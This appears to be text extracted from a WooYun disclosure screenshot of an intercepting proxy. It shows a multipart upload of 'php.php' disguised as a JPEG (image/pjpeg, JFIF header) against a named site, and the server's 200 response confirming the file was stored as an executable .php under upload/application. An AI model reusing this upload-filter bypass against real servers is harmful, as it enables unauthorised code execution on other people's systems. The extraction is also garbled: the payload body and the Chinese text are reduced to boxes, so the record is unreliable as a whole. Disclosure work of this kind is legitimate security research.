 Go Cancel < >
Target: http://dgbest.tom.co
Request
Raw Params Headers Hex
-----------------------------7ddab28509be
Content-Disposition: form-data; name="email"
123qq@qq.om
-----------------------------7ddab28509be
Content-Disposition: form-data; name="upfile"; filename="php.php"
Content-Type: image/pjpeg
□□□□JFIF□□□□□N□N□□□□C□
□
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 10 Nov 2013 02:27:40 GMT
Server: Apache/2.2.8 (Fedora)
X-Powered-By: PHP/5.2.5
Content-Length: 506
Connection: close
Content-Type: text/html; charset=UTF-8
<font color=red>□□□□□□</font> □□□□□□...<br> □□:400 □□:218<br> □□:303 bytes<br>□□□□:<br><img src="upload/application/1384050460.php" width=400 height=2
alt="□□□□:□□□:upload/application/1384050460.php□□□□:"><script language="javascript">setTimeout("window.location.href='vote_model.php'",2000)</script>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<title>□□□□□ - DGBest□□□□_TOM□□</title>
www.wooyun.org